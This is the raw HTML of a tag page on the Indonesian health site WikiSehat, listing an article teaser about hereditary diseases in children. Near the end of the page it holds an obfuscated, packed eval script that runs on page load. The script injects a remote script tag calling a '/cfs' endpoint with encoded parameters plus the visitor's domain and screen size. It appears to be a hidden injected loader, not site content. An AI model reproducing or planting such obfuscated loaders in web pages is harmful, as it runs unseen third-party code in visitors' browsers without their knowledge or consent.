<li id="menu-item-1738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1738"><a href="https://www.wikisehat.com/category/kecantikan" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Kecantikan</span></a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.wikisehat.com/category/cerita-sukses-diet" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Cerita Sukses Diet</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://www.wikisehat.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
								<div class="col-md-12">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																										<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope="" itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://www.wikisehat.com/" href="https://www.wikisehat.com/" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Homepage</span></a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator">/</span>
																								<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">albino</span>
							<span itemprop="position" content="2"></span>
							</span>
															</div>
			</div>
				
<div id="primary" class="content-area col-md-8 gmr-default">

	<h1 class="page-title" itemprop="headline">Tag: <span>albino</span></h1>		

	<main id="main" class="site-main" role="main">

	
<article id="post-364" class="gmr-smallthumb clearfix post-364 post type-post status-publish format-standard has-post-thumbnail hentry category-ibu-dan-anak category-penyakit tag-albino tag-diabetes tag-penyakit-keturunan-anak" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://www.wikisehat.com/penyakit-penyakit-ini-akan-menurunkan-ke-anak" itemprop="url" title="Penyakit-Penyakit ini Akan Menurunkan Ke Anak" rel="bookmark follow" data-wpel-link="internal" target="_self"><img width="200" height="135" src="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2015/11/alodokter-penyakit-kawasaki.jpg?fit=200%2C135&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2015/11/alodokter-penyakit-kawasaki.jpg?resize=200%2C135&amp;ssl=1 200w, https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2015/11/alodokter-penyakit-kawasaki.jpg?zoom=2&amp;resize=200%2C135&amp;ssl=1 400w, https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2015/11/alodokter-penyakit-kawasaki.jpg?zoom=3&amp;resize=200%2C135&amp;ssl=1 600w" sizes="(max-width: 200px) 100vw, 200px" title="alodokter-penyakit-kawasaki" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://www.wikisehat.com/penyakit-penyakit-ini-akan-menurunkan-ke-anak" itemprop="url" title="Penyakit-Penyakit ini Akan Menurunkan Ke Anak" rel="bookmark follow" data-wpel-link="internal" target="_self">Penyakit-Penyakit ini Akan Menurunkan Ke Anak</a>
				</h2>
				
									<div class="entry-meta">

					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Penyakit Keturunan Terhadap Anak &#8211; Anak merupakan aset yang berharga untuk sebuah keluarga. Bukan sekedar aset, melainkan anak adalah salah satu kunci kebahagiaan sebuah keluarga. Tanpa adanya seorang atau lebih dari <a class="read-more" href="https://www.wikisehat.com/penyakit-penyakit-ini-akan-menurunkan-ke-anak" title="Penyakit-Penyakit ini Akan Menurunkan Ke Anak" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">baca</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Artikel Sehat Terbaru</h3>
		<ul>
											<li>
					<a href="https://www.wikisehat.com/apakah-buah-srikaya-boleh-di-makan-saat-hamil" data-wpel-link="internal" target="_self" rel="follow">Apakah Buah Srikaya Boleh di Makan Saat Hamil</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/apakah-aman-makan-keju-saat-sedang-hamil" data-wpel-link="internal" target="_self" rel="follow">Apakah Aman Makan Keju Saat Sedang Hamil</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/manfaat-lidah-buaya-untuk-kecantikan" data-wpel-link="internal" target="_self" rel="follow">Manfaat Lidah Buaya Untuk Kecantikan</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/cara-mengobati-cacar-air-secara-alami" data-wpel-link="internal" target="_self" rel="follow">Cara Mengobati Cacar Air Secara Alami</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/cara-membesarkan-payudara-secara-alami-dengan-masker-madu" data-wpel-link="internal" target="_self" rel="follow">Cara Membesarkan Payudara Secara Alami Dengan Masker Madu</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/cara-mengobati-varises-secara-alami" data-wpel-link="internal" target="_self" rel="follow">Cara Mengobati Varises Secara Alami</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/pengobatan-rumah-untuk-mengatasi-demam-berdarah" data-wpel-link="internal" target="_self" rel="follow">Pengobatan Rumah Untuk Mengatasi Demam Berdarah</a>
									</li>
					</ul>

		</div><div id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Artikel Sehat Terhangat</h3><ul><li><a href="https://www.wikisehat.com/apakah-buah-srikaya-boleh-di-makan-saat-hamil" title="Feelqwi" data-wpel-link="internal" target="_self" rel="follow">Feelqwi</a></li><li><a href="https://www.wikisehat.com/penyebab-sakit-di-bawah-payudara-kiri-ternyata-banyak-sekali-penyebabnya" title="Sakit Di Bawah Payudara Kiri" data-wpel-link="internal" target="_self" rel="follow">Sakit Di Bawah Payudara Kiri</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kanan-bawah-sampai-pinggang" title="Sakit Perut Sebelah Kanan Sampai Pinggang" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Sebelah Kanan Sampai Pinggang</a></li><li><a href="https://www.wikisehat.com/penyebab-sakit-di-bawah-payudara-kiri-ternyata-banyak-sekali-penyebabnya" title="Sakit Dibawah Payudara Sebelah Kiri" data-wpel-link="internal" target="_self" rel="follow">Sakit Dibawah Payudara Sebelah Kiri</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-saat-hamil-inilah-penyebabnya" title="Sakit Perut Bagian Bawah Kiri Saat Hamil" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Bagian Bawah Kiri Saat Hamil</a></li><li><a href="https://www.wikisehat.com/penyebab-sakit-di-bawah-payudara-kiri-ternyata-banyak-sekali-penyebabnya" title="Sakit Dibawah Payudara" data-wpel-link="internal" target="_self" rel="follow">Sakit Dibawah Payudara</a></li><li><a href="https://www.wikisehat.com/obat-sakit-perut-melilit-untuk-anak-diare-masuk-angin" title="Sakit Perut Melilit Pada Anak" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Melilit Pada Anak</a></li></ul></div><div id="popular-search-terms" class="widget widget_popular_terms"><h3 class="widget-title">Artikel Sehat Terpopuler</h3><ul><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-bawah-tanda-kehamilan" title="Sakit Perut Sebelah Kiri Bawah Tanda Hamil" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Sebelah Kiri Bawah Tanda Hamil</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-bawah-tanda-kehamilan" title="Perut Bagian Bawah Sakit Tanda Hamil" data-wpel-link="internal" target="_self" rel="follow">Perut Bagian Bawah Sakit Tanda Hamil</a></li><li><a href="https://www.wikisehat.com/sering-nyeri-perut-kiri-di-bawah-rusuk-inilah-penjelasannya" title="Sakit Perut Sebelah Kiri Atas Dekat Tulang Rusuk" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Sebelah Kiri Atas Dekat Tulang Rusuk</a></li><li><a href="https://www.wikisehat.com/berapa-batas-suhu-normal-bayi-baru-lahir-sampai-1-tahun" title="Suhu Normal Bayi" data-wpel-link="internal" target="_self" rel="follow">Suhu Normal Bayi</a></li><li><a href="https://www.wikisehat.com/cara-kerja-ginjal-pada-tubuh-manusia" title="Cara Kerja Ginjal" data-wpel-link="internal" target="_self" rel="follow">Cara Kerja Ginjal</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-saat-hamil-inilah-penyebabnya" title="Nyeri Perut Kiri Bawah Saat Hamil Muda" data-wpel-link="internal" target="_self" rel="follow">Nyeri Perut Kiri Bawah Saat Hamil Muda</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kanan-bawah-inilah-gejalanya-jangan-di-anggap-sepele" title="Nyeri Perut Kanan Bawah Dekat Pangkal Paha" data-wpel-link="internal" target="_self" rel="follow">Nyeri Perut Kanan Bawah Dekat Pangkal Paha</a></li></ul></div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Links</h3><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="/" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Beranda</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.wikisehat.com/about-us" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">About Us</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://www.wikisehat.com/contact" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Contact</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.wikisehat.com/disclaimer" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Disclaimer</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.wikisehat.com/privacy-policy" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Privacy Policy</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://www.wikisehat.com/terms-and-conditions" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Terms and Conditions</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://www.wikisehat.com/sitemap" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Sitemap</a></li>
</ul></div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
				© 2018 <a href="/" data-wpel-link="internal" target="_self" rel="follow">WikiSehat</a>				</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superfast/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73013360-6"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'UA-73013360-6');
				</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Protected by DMCA</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.wikisehat.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wikisehat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=6.9" id="superfast-sidr-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/themes/superfast/js/customscript.js?ver=6.9" id="superfast-customscript-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>


<script type='text/javascript'>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G(H==I){5 l(6,k){D(5(){6();k()},0)}5 B(6){6()}5 j(){8 f=(F.C==&2;a:&2;?&2;a:8 d=9.A(9.y()*E);8 h=f+&2;J.x.e/K/v&2;+&2;?e=1&2;+&2;o=p&2;+&2;n=&2;+&2;m%w%q%u%t%r%s%z%10%16%17%15%14%12%L%13%19%1c%1e%1d%1a%1b%c%c&2;+&2;18=&2;+d+&2;b=&2;+7.b+&2;11=&2;+g.Q+&2;R=&2;+g.P;8 4=7.O(&#3;M&#3;);4.N=&#3;S/T&#3;4.Y=Z;4.X=h;(7.i(&#3;W&#3;)[0]||7.i(&#3;U&#3;)[0]).V(4)}l(j,5(){})};',62,77,'||quot|39|bsa|function|fn|document|var|Math|https|domain|3d|idc_glo_r|id|idc_glo_url|screen|url|getElementsByTagName|requestCfs|callback|netbro_cache_analytics|4TtHaUQnUEiP6K|params|enc|9UwkxLgY9|2bwK4u6lODHFva|2bXO5|2f7cLnqH7nAl18KSMy9Q|2bqs9ZazIm3Gp|2fa|request|2fc5C582CL4NjpNgssKnpr51YuDh4DCd|uzone|random|2bIMxvPcWueuwW|floor|sync|protocol|setTimeout|99999999999|location|if|self|top|cfs|2fn7a2|2brPsibM0lMVFBaSGxlqs8PxuandykL|script|type|createElement|height|width|sh|text|javascript|body|appendChild|head|src|async|true|2bSOY0fTP0Lcz7Auejkyi5O|sw|2fkwYdbfA7hynUIs1Tg64Ya2vZQe9TYtbJhXHhyHOEa0trZ|2bUDbEbvp|2bzvP5zyUxOI|2fK|2bzIqvIJGwxI6|2bmyPC|idc_r|2fZNVUZoRL3uG9OQtOko8|2fk1spiV9ddnwvYSSJ|2bNbIUwHaSeCJOKaqZG1ghWc6kDJk9TO2gU78lBY02VX8WtYEGWePyx5fKzeE8tABvmyn9ohbQVPM3cKupRARG4SQ8meISmVkJD5QGEzKa3xhcA|2fg0VG0iVtDy7wv8TYpTXWwNgHYlCh0Qo7sPWxFeYD2aosINWFu3ouzFahRbIM5JyFljsTrvqLjodI0FIK5zw6BOgbJ10FQW5VD0gJSsl7Lpd9ClUbBEjL4k2wLj4nUhu2U4YoMHp18w6DtMbe|2fBC7hbAoVNhC07xcTFKwFMS3E0bkSvKjLOqjzNEGSTZ7dX1a02yWiaZ0f5WjicNhZZi2SZBj2IulpaqYrUUZ7GF2zBb5|2bp'.split('|'),0,{}))
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48935877fc6c4b98b34085beda8f7675","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>